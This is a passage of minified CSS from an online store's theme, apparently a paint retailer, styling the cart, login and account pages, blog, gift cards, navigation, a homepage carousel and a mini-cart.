.button-control-action{display:inline-block;width:20px;height:20px;padding:0;border-radius:50%;color:#9e9fa4;line-height:0;background-color:transparent;transition:color .3s ease,border-color .3s ease}.quantity-control .button-control-action:hover{color:#60bf36;border-color:#60bf36}.quantity-control .button-control-action:focus{outline:0}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.account-create-facts,.brand-item-title,.giftwrapping-detail{font-family:Lato}.navigation-mobile .quantity-control [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .quantity-control [type=number].search-input::-webkit-outer-spin-button,.quantity-control .form-input[type=number]::-webkit-inner-spin-button,.quantity-control .form-input[type=number]::-webkit-outer-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .quantity-control [type=number].search-input:focus,.quantity-control .form-input[type=number]:focus,.quantity-control .navigation-mobile [type=number].search-input:focus,.quantity-control .review-form [type=number].product-item-rating:focus,.review-form .quantity-control [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.quantity-control .icon{width:10px;height:10px;line-height:0;pointer-events:none}.cart-item-price .price-discounted{text-decoration:line-through}.cart-item-update{display:block;visibility:hidden;opacity:0;transition:opacity .3s ease}.needs-updating .cart-item-update{visibility:visible;opacity:1}.cart-item-remove{position:absolute;top:1.5625rem;right:0}@media screen and (min-width:768px){.cart-item-update{position:absolute;right:0}.cart-item-remove{top:0}}@media screen and (min-width:1440px){.cart-item-remove{top:50%;right:-3.3125rem;-ms-transform:translateY(-50%);transform:translateY(-50%)}}.cart-item-remove .icon{width:12px;height:12px}.giftwrapping-detail{color:#9e9fa4;font-size:.875rem}.giftwrap-modal{max-width:49.3125rem;padding:5vw;background-color:#fff;border-radius:4px}.giftwrap-modal .form-field-title{margin-left:0;display:block}.giftwrap-modal .form-radio+.form-label-text{font-weight:300}.giftwrap-modal .form-input:not(.form-radio),.giftwrap-modal .navigation-mobile .search-input:not(.form-radio),.giftwrap-modal .review-form .product-item-rating:not(.form-radio),.navigation-mobile .giftwrap-modal .search-input:not(.form-radio),.review-form .giftwrap-modal .product-item-rating:not(.form-radio){width:100%}.giftwrap-title{margin-top:0}.giftwrap-subtitle{margin-bottom:1.5em;color:#9e9fa4}.blog .giftwrap-form .button+.post-read-more,.blog .giftwrap-form .post-read-more+.button,.blog .giftwrap-form .post-read-more+.post-read-more,.giftwrap-form .blog .button+.post-read-more,.giftwrap-form .blog .post-read-more+.button,.giftwrap-form .blog .post-read-more+.post-read-more,.giftwrap-form .button+.button{margin-left:1.5em}@media screen and (min-width:768px){.cart-totals-column{width:45%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.cart-totals-column{width:35%;float:left;margin-right:1.69492%}}@media screen and (min-width:768px){.cart-totals-column:nth-child(2){float:right;margin-right:0}}.cart-totals-item{padding:1.625rem 0;border-bottom:1px solid rgba(0,0,255,0)}.cart-totals-item .link{float:right;clear:right}.cart-additional-checkout-buttons form,.shipping-quotes{clear:both}.cart-totals-item .cart-total-item+.link span{display:none}.cart-totals-item .cart-total-item+.link:before{content:attr(data-change-text)}.cart-total-label{font-weight:400}.cart-total-item{float:right}.cart-total-item.grand-total{font-weight:700;color:#3b3a48}.list-bulleted .link{display:block}@media screen and (max-width:479px){.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{display:block;margin:2rem 0}}@media screen and (min-width:480px){.cart-actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;border-spacing:2rem 2rem;margin-top:2rem}.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{width:calc(50% - 10px);padding-right:0;padding-left:0}}.checkout-multiple{display:block;width:100%;margin-top:10px}.cart-additional-checkout-buttons p{float:none!important}.cart-additional-checkout-buttons>*{margin-bottom:.9375rem}.cart-additional-checkout-buttons:last-child,.coupons-active,.shipping-quote-item .form-label-text{margin-bottom:0}.apple-pay-checkout-button{display:none;box-sizing:border-box;min-width:11rem;height:2.8125rem;background-size:100% 60%;background-repeat:no-repeat;background-position:50% 55%;border-radius:5px;background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-supported .apple-pay-checkout-button{display:inline-block}.coupon-code{border:0}.form-coupon{position:relative}.shipping-calculator{display:none;margin-top:1.75rem}.shipping-calculator.visible{display:block}.shipping-calculator .shipping-zip{float:left}.shipping-calculator .get-shipping-quotes{float:right}.shipping-calculator .form-select-wrapper [type=text]+:after{display:none}.shipping-calculator [name=shipping-state]{width:100%}.shipping-quote-item{cursor:pointer;margin-left:2px}.shipping-quote-item:hover{color:#60bf36}.shipping-quote-item .form-label-text .ups-shipping-badge{vertical-align:middle;margin-top:-2px;margin-left:3px;margin-right:3px}.form-gift-certificate{display:none;margin-top:1.75rem}.form-gift-certificate.visible{display:block}.account-wrapper{margin-left:auto;margin-right:auto;max-width:1230px}.account-wrapper:after{content:" ";display:block;clear:both}.account-wrapper .form-field-email .form-field-control,.account-wrapper .form-field-password .form-field-control{position:relative;display:block}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{position:absolute;right:1.0625rem;display:block;content:""}.account-wrapper .form-field-email .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='43' height='32' viewBox='0 0 43 32'%3E%3Cpath d='M40 0h-37.333c-1.475 0-2.667 1.192-2.667 2.667v26.667c0 1.475 1.192 2.667 2.667 2.667h37.333c1.475 0 2.667-1.192 2.667-2.667v-26.667c0-1.475-1.192-2.667-2.667-2.667v0zM37.333 5.333v0.176l-16 12.445-16-12.445v-0.176h32zM5.333 26.667v-14.4l14.363 11.171c0.48 0.376 1.059 0.563 1.637 0.563s1.157-0.187 1.637-0.563l14.363-11.171v14.4h-32z'%3E%3C/path%3E%3C/svg%3E");width:16px;height:12px}.account-wrapper .form-field-password .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32'%3E%3Cpath d='M22 12h-2v-4c0-4.418-3.582-8-8-8s-8 3.582-8 8v4h-2c-1.106 0-2 0.894-2 2v16c0 1.106 0.894 2 2 2h20c1.106 0 2-0.894 2-2v-16c0-1.106-0.894-2-2-2v0zM8 8c0-2.208 1.792-4 4-4s4 1.792 4 4v4h-8v-4zM4 16h16v12h-16v-12z'%3E%3C/path%3E%3Cpath d='M12 24c1.106 0 2-0.894 2-2s-0.894-2-2-2c-1.106 0-2 0.894-2 2s0.894 2 2 2z'%3E%3C/path%3E%3C/svg%3E");width:12px;height:16px}.account-wrapper .form-select-wrapper{position:relative;display:block;height:3.4375rem;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.account-wrapper .form-select-wrapper select{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.account-login .account-button-secondary{margin-left:1.25rem}.login-modal .modal-title{margin:0;color:#fff}.login-modal .account-login-wrapper{display:block;padding:0}@media screen and (min-width:768px){.login-modal .account-login-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:justify;justify-content:space-between}}.login-modal .account-create,.login-modal .account-login{display:block;border-radius:4px}.login-modal .account-login{background-color:#fff}@media screen and (max-width:767px){.login-modal .account-login{margin-bottom:30px}}.login-modal .account-button-secondary{padding:0 0 3px;background-color:transparent;color:#9e9fa4;border-radius:0;border-bottom:1px solid}.login-modal .account-create{color:#fff;border:2px solid rgba(255,255,255,.1);background:0 0}.login-modal .account-create .account-sub-heading{color:#fff}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#fff;border-color:#fff}.login-modal .account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='white' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E")}.login-modal .account-page-forgot .account-body{position:relative;max-width:42.75rem;margin:0 auto;padding:5vw;background-color:#fff;border-radius:4px}.forgot-password-block,.login-modal .account-page-forgot .account-body .account-sub-heading,.login-register-block{display:none}.forgot-password-block.animating,.forgot-password-block.visible,.login-register-block.animating,.login-register-block.visible{display:block}.forgot-password-block.animating-in,.login-register-block.animating-in{opacity:0;-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.animating-out,.login-register-block.animating-out{opacity:0;-ms-transform:translateX(100%);transform:translateX(100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.visible,.login-register-block.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.account-login-wrapper{max-width:none}.account-create,.account-login{width:100%;padding:30px}@media screen and (min-width:768px){.account-create,.account-login{width:47.0339%;padding:2vw}}@media screen and (min-width:1024px){.account-create,.account-login{padding:5vw}}.auth-sub-heading{margin-top:0}.auth-login-form .auth-button-alt,.auth-login-form .blog .post-read-more,.auth-login-form .button,.blog .auth-login-form .post-read-more{display:inline-block;width:47.0339%}.auth-login-form .auth-button-alt{text-align:right;text-decoration:underline}.account-create-facts{padding-left:0;font-size:13px;letter-spacing:1px;list-style:none}.account-create-facts li{margin-bottom:.5em}.account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23515555' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin-right:.9375rem;content:""}.auth-forgot-password-message{text-align:center}.auth-forgot-password .form{display:table;width:100%}.auth-forgot-password .form-actions,.auth-forgot-password .form-field{display:table-cell;vertical-align:bottom}.post-meta>*,.social-link{vertical-align:middle}.auth-forgot-password .form-actions{width:33%;text-align:right}.blog-items-list .post-meta,.blog-items-list .post-summary-actions,.blog-items-list .post-title,.blog-post-single .post-footer,.brand-item,.form-contact-us .form-actions{text-align:center}.account-nav-list{border:0}.account-nav-item{color:inherit;border:0}.account-nav-item.is-active{border:0;color:#60bf36}.account-nav-link{padding:.625rem 0}.account-product-item{margin-bottom:3rem}@media screen and (min-width:480px){.account-product-item{width:49.15254%;float:left}.account-product-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.account-product-item{width:32.20339%;float:left}.account-product-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.account-product-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog .post-thumb{background:0 0!important}.blog-items-list .post{max-width:40.3125rem;padding-bottom:5rem;margin:5rem auto 0;border-bottom:1px solid rgba(0,0,255,0)}.blog-items-list .post:last-child{border:0}.blog-items-list .post-thumb{margin-bottom:1rem}.blog-items-list .post-title{margin-top:0;margin-bottom:1rem}.blog-items-list .post-summary{margin-bottom:30px;text-align:center}.blog-items-list .share-buttons-nav{display:inline-block;margin-top:1.875rem}@media screen and (min-width:480px){.blog-items-list .share-buttons-nav{margin-top:0;margin-left:1.875rem}}.featured-image-container,.post-thumb{display:block}.featured-image-container img,.post-thumb img{width:100%}.post .icon-avatar,.post .icon-calendar{width:16px;height:16px;margin-right:10px;-ms-transform:translateY(-1px);transform:translateY(-1px)}.post-meta{font-weight:400;font-size:.6875rem;letter-spacing:.09em;color:#9e9fa4}.post-date{margin-right:38px}.blog-content{padding:0 20px}@media screen and (min-width:768px){.blog-content{padding:0}}.blog-post-single .post-header{background-color:transparent}.blog-post-single .post-meta{margin-bottom:0}.blog-post-single .post-main{max-width:40.3125rem;margin:0 auto}.blog-post-single .post-footer{margin-bottom:10rem}.blog-post-single .post-footer .post-tags,.blog-post-single .post-footer .share-buttons-nav{margin-top:5rem}.post-tag{padding:.625rem;margin-right:6px;background-color:#f1eee7;border-radius:4px;transition:all .3s ease}.post-tag:before{content:"#"}.post-tag:hover{color:#fff;background-color:#c1beb9}.share-buttons{line-height:0}.social-link{display:inline-block;margin-right:.625rem}.social-link a{color:#9e9fa4}.social-link a:hover{color:#60bf36}.social-link .icon{width:28px;height:14px}.fb-like iframe{max-width:none}.brand-items-list{font-size:0}.brand-item,.sitemap-title,body{font-size:16px}.brand-item{display:inline-block;width:50%;padding:15px;vertical-align:bottom}@media screen and (min-width:768px){.brand-item{width:25%}}.brand-item a{position:relative;display:block;padding:50% 0;color:inherit;border:1px solid rgba(0,0,255,0);transition:all .6s ease-out}.brand-item a:hover{background-color:#3b3a48;color:#fff;transition:all .3s ease-out}.brand-item a .brand-name{position:absolute;max-width:75%;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.brand-item-image-container .brand-name{display:block;width:100%;max-width:100%;background-color:rgba(255,255,255,.75);transition:background-color .6s ease-out}.brand-item:hover .brand-item-image-container .brand-name{background-color:rgba(59,58,72,.75)}.brand-item-title{margin:0}.form-contact-us .form-input,.form-contact-us .navigation-mobile .search-input,.form-contact-us .review-form .product-item-rating,.navigation-mobile .form-contact-us .search-input,.review-form .form-contact-us .product-item-rating{width:100%}.giftcard-content{padding-bottom:5rem}@media screen and (min-width:768px){.giftcard-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.giftcard-content{width:74.57627%;float:right;margin-right:0}}.giftcard-body .form-input:not(.form-radio),.giftcard-body .navigation-mobile .search-input:not(.form-radio),.giftcard-body .review-form .product-item-rating:not(.form-radio),.giftcard-form-preview iframe,.navigation-mobile .giftcard-body .search-input:not(.form-radio),.review-form .giftcard-body .product-item-rating:not(.form-radio){width:100%}.giftcard-content .giftcard-subheading{margin:1.5em 0}.giftcard-nav{margin-bottom:3rem;text-align:left}.giftcard-form-actions,.section-badge{text-align:center}.giftcard-header{padding-bottom:.625rem;border-bottom:1px solid rgba(0,0,255,0)}.giftcard-nav-item{margin:0 .5rem .625rem;text-decoration:none;color:#9e9fa4}.giftcard-nav-item.is-active{color:#60bf36}.giftcertificates .giftcard-body{padding:3.125rem 4.5rem;background-color:#f1eee7}.giftcard-body .giftcard-heading,.giftcard-body .giftcard-subheading{display:none}.form-giftcard-balance{display:table;width:100%}.form-giftcard-balance .form-actions,.form-giftcard-balance .form-field{display:table-cell;vertical-align:bottom}.sitemap-group,label.checkbox-container{vertical-align:top}.form-giftcard-balance .form-field{width:90%;padding-right:1.875rem}.giftcard-balance-container{margin:0}.giftcard-form-theme .form-label{width:32.20339%;float:left}.giftcard-form-theme .form-label:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.giftcard-form-theme .form-label:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.giftcard-form-theme .form-label:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}@media screen and (min-width:768px){#giftcard-amount{width:calc(50% - 8px)}.giftcard-form-help-message{float:left;position:relative;top:-40px;margin-left:calc(50% + 10px)}}.giftcard-redeem-steps{margin-left:1em}.sitemap-group{display:inline-block;width:33%;margin-bottom:50px;padding:0 15px}@media screen and (max-width:1023px){.sitemap-group{width:32%}.sitemap-group:last-child{margin-bottom:0}}@media screen and (max-width:479px){.sitemap-group{width:100%}}.sitemap-showall{display:block;margin-top:15px;font-weight:600}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span,.pf-stepper .pf-step.pf-step--product ul.options>li,.pf-stepper .pf-stepper-navbar,.tud-popular>li,.tud-product-card,.tud-tooltip>div,body.account_addressbook .site-header,body.account_orderstatus .site-header,body.account_recentitems .site-header,body.accountpage .site-header,body.cart .site-header,body.category--accessory .site-header,body.createaccount .site-header,body.editaccount .site-header,body.error .site-header,body.forgotpassword .site-header,body.getnewpassword .site-header,body.giftcertificates .site-header,body.login .site-header,body.product--nonpaint .site-header{box-shadow:0 .1rem .25rem rgba(81,85,85,.5)}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--light,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--light,.tud-product-card .image-container.swatch--light,.tud-product-card .swatch.swatch--light{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--noswatch,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--noswatch,.tud-product-card .image-container.swatch--noswatch,.tud-product-card .swatch.swatch--noswatch{border-color:#ccc;background-color:#fff!important;background-image:url(../img/custom/swatch-missing.png);background-size:cover;background-position:center center;background-repeat:no-repeat}body{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important;line-height:1.25rem;font-display:swap}.product-item-thumbnail .list-swatch{height:100px;width:100%}.site-canvas{transition:none;padding-top:196px}.main-content{margin-top:26px;position:relative;border:0}@media screen and (max-width:767px){body{font-size:18px;line-height:1.4rem}.site-canvas{padding-top:132px}.main-content{margin-top:0;position:static;transition:margin-top .2s}}.section{padding:2rem 0}.section.section--nopadding{padding:0}.section-title{font-size:1.9rem;font-weight:700;margin-bottom:1.5rem}.section-badge{width:100%;height:70px}.section-badge img{max-width:100px;height:auto;position:relative;top:-40px}.banners{height:26px;background-color:#f1eee7;color:#444;position:fixed;top:0;left:0;transition:top .2s;width:100%;z-index:500;font-size:16px;line-height:16px}.banners .banner{padding-top:5px;padding-bottom:5px}.banners .banner p{margin:0}@media screen and (max-width:1023px){.banners{font-size:16px;line-height:1.1rem}}@media screen and (max-width:767px){.section-badge img{max-width:70px;top:0}.banners{position:fixed;top:0;z-index:490;font-size:12px;line-height:15px;margin:0;padding:0}.banners .banner p{margin-bottom:2px;white-space:nowrap}.alert,.promo-message{min-height:3.5rem}}hr{background:#ccc}button,input{border-radius:.1rem}input{color:#515555;background:#fff;border:none;height:2.35rem;padding:0 1rem}.form-input:not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]),input[type=email],input[type=number],input[type=password],input[type=text],select,select.form-select,textarea{border:1px solid #898f94;border-radius:2px}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{bottom:.8rem}.form-select-wrapper:after{margin-top:-.7rem;top:70%}.form-input:not(textarea):not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not(textarea):not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not(textarea):not([type=radio]):not([type=checkbox]){height:2.35rem;line-height:2.35rem;padding:0 1rem}.form-field-rectangle .rectangle-text{border-color:#515555}label.checkbox-container input[type=checkbox]{visibility:hidden;display:block;height:0;width:0;position:absolute;overflow:hidden}label.checkbox-container span{height:1.2rem;width:1.2rem;border:1px solid #ccc;display:inline-block;border-radius:.2rem;margin-right:.2rem}label.checkbox-container>input[type=checkbox]:checked+span{background-color:#0081CB;background-image:url(../img/custom/icon-check.svg);background-position:center center;background-size:75% 75%;background-repeat:no-repeat}.blog .post-read-more,.button,button{color:#fff;background-color:#0081cb;height:2.35rem;line-height:2.35rem;padding:0 1rem;border-radius:2px}.blog .post-read-more:hover,.button:hover,button:hover{text-decoration:none!important;background-color:#005a8e}.blog .post-read-more:disabled,.button:disabled,button:disabled{background-color:#9da2a2}.blog .button-strong.post-read-more,.button.button-strong,button.button-strong{background-color:#FA6400}.blog .button-strong.post-read-more:hover,.button.button-strong:hover,button.button-strong:hover{background-color:#c75000}.button-short{line-height:1em}.button-group-item,.tab-title{background:#eee}.alert,.promo-message{position:fixed;top:4.75rem;left:0;width:100%;max-width:100%!important;padding:.5rem 0;z-index:500;background-color:#8b0000!important}.promo-message{background-color:#60bf36!important;color:#000}.site-header{border:0;z-index:500;position:fixed;padding-top:1px}@media screen and (max-width:767px){.site-header{transition:margin-top .2s;height:3.5rem;margin-top:26px}}.main-nav-bar{padding-top:26px;transition:padding-top .2s;font-family:Roboto;letter-spacing:.5px}.main-nav-bar .container,.main-nav-bar .product-tabs{white-space:nowrap}.main-nav-bar button:hover{background:0 0}.main-nav-bar .top-bar-left{width:66.10169%;float:left;margin-right:1.69492%}@media screen and (max-width:767px){.main-nav-bar .top-bar-left{width:100%;margin:0;float:none}}.main-nav-bar .top-bar-left .site-branding{padding-right:1rem;padding-top:5px;max-height:999em;max-width:999em;width:180px}.main-nav-bar .top-bar-left .site-branding img{max-height:999em;max-width:999em;height:54px}@media screen and (max-width:767px){.main-nav-bar .top-bar-left .site-branding{width:100%;text-align:center;padding:0}.main-nav-bar .top-bar-left .site-branding img{width:144px;height:auto;padding:0;margin-top:10px}.main-nav-bar .top-bar-right{display:none}}.main-nav-bar .top-bar-left .navigation{text-align:left}.main-nav-bar .top-bar-left .navigation .top-level-nav-link{text-transform:none;font-size:1rem;line-height:1rem;letter-spacing:.5px;padding:1.71rem 0}.main-nav-bar .top-bar-left .navigation .top-level-nav-link.active{color:#60bf36}.main-nav-bar .top-bar-left .navigation .dropdown a.dropdown-toggle{padding:1rem .75rem}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a{transition:none!important;background:#0081CB;color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a:hover{color:#515555!important}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel{transition:none!important;background:#0081CB}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a{color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a.active,.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a:hover{color:#515555}.main-nav-bar .top-bar-left .navigation .button-search-toggle{vertical-align:baseline!important;color:#515555;fill:#515555;padding:0}.main-nav-bar .top-bar-left .navigation .button-search-toggle:hover{color:#60bf36;fill:#60bf36;background:0 0}.main-nav-bar .top-bar-right{width:32.20339%;float:right;margin-right:0}.main-nav-bar .top-bar-right .top-bar-button{height:1rem;line-height:1rem;vertical-align:middle;padding:1.71rem 0}.main-nav-bar .top-bar-right .top-bar-button .button-text{font-size:1rem;font-weight:400;border-width:0 0 0 1px;border-style:solid;border-color:#ccc;padding-left:1.1rem;margin-right:1rem}.main-nav-bar .top-bar-right .top-bar-button:first-child .button-text{border:0}.main-nav-bar .top-bar-right .phonenumber{display:inline-block;margin-right:1rem}@media screen and (max-width:1439px){.main-nav-bar .top-bar-right .phonenumber{font-size:70%;line-height:1.1rem}}.main-nav-bar .top-bar-right .customer-links{text-transform:none;font-weight:700;padding:0;margin:0}.main-nav-bar .top-bar-right .button-cart-toggle{vertical-align:top;height:auto;font-size:.88rem;font-weight:700;padding-right:28px;position:relative}.main-nav-bar .top-bar-right .button-cart-toggle .button-text{margin-right:0}.main-nav-bar .top-bar-right .button-cart-toggle svg{position:absolute;top:1.6rem;right:0}body.home .main-nav-bar .navigation>ul>li:first-child a{display:inline-block;position:relative}body.home .main-nav-bar .navigation>ul>li:first-child a::after{content:"";display:block;width:0;height:0;left:50%;bottom:-5px;margin-left:-.75rem;position:absolute;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid #60bf36}.button-mobile-nav-cart:hover,.button-mobile-nav-toggle:hover{background:0 0}body.cart .top-bar-button.button-cart-toggle{pointer-events:none}@media screen and (max-width:767px){.main-nav-bar,.top-bar-left{display:block;padding:0}.main-nav-bar>.container,.main-nav-bar>.product-tabs,.site-header{height:3.5rem}.navigation-mobile{top:3.5rem}.navigation-mobile .button-search-submit{top:1.8rem}.navigation-mobile .menuColorPickerContainer{width:100%;height:40px;background-color:#60bf36;display:inline-block;text-align:center}.navigation-mobile .menuColorPickerContainer span{color:#FFF;font-size:16px;-ms-transform:translateY(50%);transform:translateY(50%);display:inline-block}.top-bar-left .navigation{display:none}.top-bar-left .site-branding{display:block;width:100%;text-align:center;padding:0}.top-bar-left .site-branding img{width:9rem;max-width:9999em;height:auto}}.carousel,.carousel .slick-slide:nth-child(1) .carousel-item-image img{width:100%}.search-wrap.search-open{overflow:auto}.search-wrap .search-form{border:none}.search-wrap .button-search-submit{top:1.2rem}.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:300px!important}@media screen and (max-width:1023px){.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:120px!important}}.carousel{padding-bottom:4rem;margin-bottom:1.9rem}@media screen and (max-width:767px){.carousel{margin-bottom:0;padding-bottom:0}.carousel .home-carousel-image{object-fit:cover}}.carousel .container,.carousel .product-tabs{position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.carousel .slick-slide:nth-child(2) .carousel-item-image{background:linear-gradient(90deg,#6FCAE3 50%,#00519D 50%)!important}.carousel .slick-slide:nth-child(1) .carousel-item-image{background:#2B385B!important}.carousel .home-carousel-image{object-fit:cover;object-position:100% 50%;margin:auto}@media screen and (min-width:1024px){.carousel .slick-slide:nth-child(1) .carousel-item-image{background-color:#2B385B!important}.carousel .home-carousel-image{max-width:100%;height:100%;width:auto}}.carousel .slick-slide:nth-child(1) figcaption::after{content:'';width:318px;height:289px;background-image:url(../img/custom/hero-products-sm.png);background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:10px;left:60px}@media screen and (max-width:1023px){.carousel .home-carousel-image{object-fit:cover;object-position:center center}.carousel .slick-slide:nth-child(1) figcaption::after{top:5px;left:10px;width:129px;height:109px;z-index:0}}.carousel .slick-slide:nth-child(2) .carousel-item-info:after{display:block;content:" ";float:left;margin:20px 0 0 20px;width:186px;height:63px;background-size:100% 100%;background-image:url(../img/custom/carousel-badge-tudcare.jpg);background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .slick-slide:nth-child(2) .carousel-item-info:after{width:100px;height:35px;margin-top:0}}.carousel .carousel-item-info{margin-left:300px;top:0!important;width:720px;background:0 0}.mini-cart .tud-mini-cart-related .tud-product-card.activated,body.mini-cart-loading .mini-cart:after{background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .carousel-item-info{padding-top:0;top:0!important;width:640px}}@media screen and (max-width:767px){.carousel .carousel-item-info{width:60%;padding-top:0;margin-left:30%!important}}.carousel .carousel-item-info .carousel-item-title{padding:10px 20px 0;font-weight:700;font-size:2.5rem}@media screen and (max-width:1023px){.carousel .carousel-item-info .carousel-item-title{font-size:2.2rem}.carousel .carousel-item-info .carousel-item-caption{display:none!important}}@media screen and (max-width:767px){.carousel .carousel-item-info .carousel-item-title{text-align:left;padding-bottom:5px;padding-top:20px;font-size:1.1rem}.carousel .slick-dots{display:none!important}}.carousel .carousel-item-info .carousel-item-caption{padding:5px 100px 10px 20px;font-size:1.3rem;line-height:1.6rem;margin:0}@media screen and (max-width:1023px){.carousel .carousel-item-info{top:2rem;margin-left:150px}}.carousel .slick-dots{margin-top:3rem}.carousel .slick-dots li{border-color:#CCC}.carousel .slick-dots li.slick-active,.carousel .slick-dots li:hover{background-color:#CCC}.carousel+.container .products-image img,.carousel+.product-tabs .products-image img{position:absolute;top:4.4rem;margin-left:-4.5rem;height:23rem;margin-top:2rem}.product-details .breadcrumbs,.product-listing .breadcrumbs{margin-top:-1.5rem;margin-bottom:2.5rem}.page-content--noimages img{display:none}.product-details{background-color:transparent}.product-details .product-price{padding:1rem 0}.product-item-thumbnail img{height:10rem}.product-item-mask{top:0;left:0;bottom:0;right:0}.facet-item a.is-active,.facet-item a:hover{color:#60bf36!important}.breadcrumb-label,.breadcrumb-label:not(.breadcrumb-link){color:#515555}.mini-cart{overflow-y:scroll;overflow-x:hidden;z-index:850}.mini-cart .mini-cart-inner{height:100%}.mini-cart .mini-cart-contents{position:relative;z-index:2}.mini-cart .button-cart-close{right:1rem}.mini-cart .button-cart-close:before{content:"Keep Shopping";color:#0081CB;font-size:.88rem;position:relative;top:-3px;right:5px}.mini-cart .button-cart-close:hover:before{color:#515555}.mini-cart .button-cart-close svg{fill:#515555;color:#515555}.mini-cart .mini-cart-title{font-weight:700;text-align:left;padding-left:25px;font-size:1rem;text-transform:capitalize;line-height:2rem;color:#373737}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding:1rem}.mini-cart .compare-tab-item-thumb,.mini-cart 